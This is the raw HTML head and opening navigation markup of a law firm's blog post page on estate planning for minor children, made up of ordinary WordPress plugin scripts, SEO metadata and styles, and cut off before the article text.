

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://burkhardtlaw.com/2015/04/planning-for-minor-children/
body_size: 19764
content:
<!DOCTYPE html>
<html lang="en-US">
<head > <script type="text/javascript">
/* <![CDATA[ */
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
/* ]]> */
</script>

<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"6ac28b3ecc","_rest_nonce":"4b1476bf81","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/burkhardtlaw.com\/wp-json\/","data__cookies_type":"native","data__ajax_type":"rest","data__bot_detector_enabled":0,"data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"burkhardtlaw.com","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"6ac28b3ecc","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":0,"settings__forms__search_test":"1","settings__forms__wc_add_to_cart":"0","settings__data__bot_detector_enabled":0,"settings__sfw__anti_crawler":0,"blog_home":"https:\/\/burkhardtlaw.com\/","pixel__setting":"0","pixel__enabled":false,"pixel__url":null,"data__email_check_before_post":"1","data__email_check_exist_post":0,"data__cookies_type":"native","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":1581945696,"emailEncoderPassKey":"026fc11bc732f58302d5cbb660b71243","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":false}
            </script>
        
			<style type="text/css">
				.slide-excerpt { width: 40%; }
				.slide-excerpt { top: 0; }
				.slide-excerpt { right: 0; }
				.flexslider { max-width: 1600px; max-height: 490px; }
				.slide-image { max-height: 490px; }
			</style>
			<style type="text/css">
				@media only screen
				and (min-device-width : 320px)
				and (max-device-width : 480px) {
					.slide-excerpt { display: none !important; }
				}
			</style> 
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Planning for Minor Children - Burkhardt Law</title>
	<meta name="description" content="While estate planning for minor children does not need to be overly complicated. It is more complicated than planning for adult beneficiaries." />
	<link rel="canonical" href="https://burkhardtlaw.com/2015/04/planning-for-minor-children/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Planning for Minor Children - Burkhardt Law" />
	<meta property="og:description" content="While estate planning for minor children does not need to be overly complicated. It is more complicated than planning for adult beneficiaries." />
	<meta property="og:url" content="https://burkhardtlaw.com/2015/04/planning-for-minor-children/" />
	<meta property="og:site_name" content="Burkhardt Law" />
	<meta property="article:published_time" content="2015-04-01T19:45:21+00:00" />
	<meta property="article:modified_time" content="2017-09-26T14:07:19+00:00" />
	<meta name="author" content="Martha Burkhardt" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Martha Burkhardt" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://burkhardtlaw.com/2015/04/planning-for-minor-children/","url":"https://burkhardtlaw.com/2015/04/planning-for-minor-children/","name":"Planning for Minor Children - Burkhardt Law","isPartOf":{"@id":"https://burkhardtlaw.com/#website"},"datePublished":"2015-04-01T19:45:21+00:00","dateModified":"2017-09-26T14:07:19+00:00","author":{"@id":"https://burkhardtlaw.com/#/schema/person/99bc882d11df928ae583c9880004c32e"},"description":"While estate planning for minor children does not need to be overly complicated. It is more complicated than planning for adult beneficiaries.","breadcrumb":{"@id":"https://burkhardtlaw.com/2015/04/planning-for-minor-children/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://burkhardtlaw.com/2015/04/planning-for-minor-children/"]}]},{"@type":"BreadcrumbList","@id":"https://burkhardtlaw.com/2015/04/planning-for-minor-children/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://burkhardtlaw.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://burkhardtlaw.com/about-burkhardt-law/blog/"},{"@type":"ListItem","position":3,"name":"Planning for Minor Children"}]},{"@type":"WebSite","@id":"https://burkhardtlaw.com/#website","url":"https://burkhardtlaw.com/","name":"Burkhardt Law","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://burkhardtlaw.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://burkhardtlaw.com/#/schema/person/99bc882d11df928ae583c9880004c32e","name":"Martha Burkhardt","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://burkhardtlaw.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/7064b132f2347e0d64fa853545726a6b8de4afdadbc49a89c84d53d5cde906d5?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/7064b132f2347e0d64fa853545726a6b8de4afdadbc49a89c84d53d5cde906d5?s=96&d=mm&r=g","caption":"Martha Burkhardt"},"sameAs":["http://burkhardt.worryfreemarketing.com"],"url":"https://burkhardtlaw.com/author/burkhardtlaw/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Burkhardt Law &raquo; Feed" href="https://burkhardtlaw.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Burkhardt Law &raquo; Comments Feed" href="https://burkhardtlaw.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Burkhardt Law &raquo; Planning for Minor Children Comments Feed" href="https://burkhardtlaw.com/2015/04/planning-for-minor-children/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://burkhardtlaw.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fburkhardtlaw.com%2F2015%2F04%2Fplanning-for-minor-children%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://burkhardtlaw.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fburkhardtlaw.com%2F2015%2F04%2Fplanning-for-minor-children%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='education-pro-theme-css' href='https://burkhardt-law-firm-llc-v1769180545.websitepro-cdn.com/wp-content/themes/education-pro/style.css?ver=3.0.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://burkhardt-law-firm-llc-v1769180545.websitepro-cdn.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.70.1_1767727482' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://burkhardt-law-firm-llc-v1769180545.websitepro-cdn.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.70.1_1767727482' type='text/css' media='all' />
<link rel='stylesheet' id='page-list-style-css' href='https://burkhardt-law-firm-llc-v1769180545.websitepro-cdn.com/wp-content/plugins/page-list/css/page-list.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://burkhardt-law-firm-llc-v1769180545.websitepro-cdn.com/wp-content/plugins/widget-options/assets/css/widget-options.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://burkhardt-law-firm-llc-v1769180545.websitepro-cdn.com/wp-includes/css/dashicons.min.css?ver=e869cfada12a52892159a0eadd8e79c3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto+Condensed%3A300%2C700&#038;ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='slider_styles-css' href='https://burkhardt-law-firm-llc-v1769180545.websitepro-cdn.com/wp-content/plugins/genesis-responsive-slider/assets/style.css?ver=1.0.1' type='text/css' media='all' />
<script type="text/javascript" src="https://burkhardt-law-firm-llc-v1769180545.websitepro-cdn.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_gathering.min.js?ver=6.70.1_1767727483" id="apbct-public-bundle_gathering.min-js-js"></script>
<script type="text/javascript" src="https://burkhardt-law-firm-llc-v1769180545.websitepro-cdn.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://burkhardt-law-firm-llc-v1769180545.websitepro-cdn.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://burkhardt-law-firm-llc-v1769180545.websitepro-cdn.com/wp-content/themes/education-pro/js/responsive-menu.js?ver=1.0.0" id="education-responsive-menu-js"></script>
<link rel="https://api.w.org/" href="https://burkhardtlaw.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://burkhardtlaw.com/wp-json/wp/v2/posts/431" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://burkhardtlaw.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://burkhardtlaw.com/?p=431' />
            <script async src="https://www.googletagmanager.com/gtag/js?id=TAG_ID"></script>
            <script>
                window.dataLayer = window.dataLayer || [];
                function gtag() {
                    dataLayer.push(arguments);
                }
                var tracking_ids = ["G-3KT4C16M4V"];
                var site_id = '3b6e240cf0ea43eb96927c5e94ecffc19944a8a87a9606829ae6ae00c35c8b6f';
                gtag('js', new Date());
                for (var i = 0; i < tracking_ids.length; i++) {
                    gtag('event', 'page_view', {'send_to': tracking_ids[i],'dimension1': site_id});
                    gtag('event', 'first_visit', {'send_to': tracking_ids[i],'dimension1': site_id});
                    gtag('event', 'engaged_sessions', {'send_to': tracking_ids[i],'dimension1': site_id});
                    gtag('set', {'siteSpeedSampleRate': 50});
                }
            </script><script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//burkhardtlaw.com/?wordfence_lh=1&hid=1C29A2729B3AE29218957DDDC34A7AA9');
</script><link rel="icon" href="https://burkhardt-law-firm-llc-v1769180545.websitepro-cdn.com/wp-content/themes/education-pro/images/favicon.ico" />
<meta name="google-site-verification" content="zLKJpCKYzFePRLUL4kGLoVwo0Wh0UjevVQ5oxuRnSt0" /><style type="text/css">.site-title a { background: url(https://burkhardtlaw.com/wp-content/uploads/2014/12/burkhardtlawlogo2.png) no-repeat !important; }</style>
<script src="https://awebstats.com/p/stats.js"></script></head>
<body class="wp-singular post-template-default single single-post postid-431 single-format-standard wp-theme-genesis wp-child-theme-education-pro custom-header header-image content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-visible education-pro-blue"><div class="site-container"><div class="before-header widget-area"><section id="text-9" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><a href="/about-burkhardt-law/contact-us/">mburkhardt@burkhardtlaw.com |  <i class="icon-phone"></i> (314) 518-1581</a></div>
		</div></section>
</div><header class="site-header"><div class="wrap"><div class="title-area"><p class="site-title"><a href="https://burkhardtlaw.com/">Burkhardt Law</a></p></div><div class="widget-area header-widget-area"><section id="nav_menu-2" class="widget widget_nav_menu"><div class="widget-wrap"><nav class="nav-header"><ul id="menu-main-menu" class="menu genesis-nav-menu"><li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-54"><a href="https://burkhardtlaw.com/about-burkhardt-law/"><span >About</span></a>
<ul class="sub-menu">
	<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://burkhardtlaw.com/about-burkhardt-law/martha-burkhardt/"><span >Who is Martha Burkhardt?</span></a></li>
	<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://burkhardtlaw.com/about-burkhardt-law/mission/"><span >Our Mission</span></a></li>
	<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://burkhardtlaw.com/about-burkhardt-law/client-testimonials/"><span >Client Testimonials</span></a></li>
	<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://burkhardtlaw.com/about-burkhardt-law/different-burkhardt/"><span >What is Different About Burkhardt Law?</span></a></li>
	<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://burkhardtlaw.com/about-burkhardt-law/contact-us/"><span >Contact Us</span></a></li>
	<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://burkhardtlaw.com/about-burkhardt-law/free-consultation-request/"><span >Free Consultation Request</span></a></li>
</ul>
</li>
<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-66"><a href="https://burkhardtlaw.com/securing-familys-future/"><span >Trusts &#038; Estates</span></a>
<ul class="sub-menu">
